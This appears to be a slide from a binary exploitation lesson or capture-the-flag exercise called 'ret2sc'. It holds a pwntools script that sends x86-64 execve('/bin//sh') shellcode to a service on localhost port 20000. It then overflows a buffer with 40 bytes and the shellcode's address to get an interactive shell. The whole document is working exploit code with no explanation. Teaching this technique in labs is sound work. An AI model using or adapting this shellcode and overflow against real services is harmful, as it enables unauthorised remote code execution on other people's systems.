

# Exploit code
from pwn import *
shellcode = "\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05"
#r = process("./ret2sc")
r = remote('localhost', 20000)
r.sendafter(':', shellcode)
sc_addr = 0x601080
r.recvuntil(':')
r.sendline(b'a'*40 + p64(sc_addr))
r.interactive()